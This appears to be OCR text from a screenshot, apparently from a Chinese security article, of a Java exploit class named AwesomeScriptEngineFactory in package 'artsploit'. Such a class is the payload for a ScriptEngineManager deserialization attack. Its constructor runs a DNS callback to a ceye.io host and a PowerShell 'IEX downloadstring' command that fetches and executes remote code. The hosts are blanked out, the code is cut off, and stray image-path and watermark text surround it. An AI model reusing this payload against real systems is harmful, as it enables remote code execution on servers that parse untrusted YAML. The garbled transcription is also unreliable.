 AwesomeScriptEngineFactory.java ×
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("dig .ceye.io");
Runtime.getRuntime().exec("cmd /c powershell.exe IEX ((new-object net.webclient).downloadstring( '))");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
REEBUF